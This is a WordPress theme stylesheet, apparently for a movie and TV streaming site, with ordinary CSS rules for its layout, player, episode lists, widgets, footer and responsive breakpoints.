.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
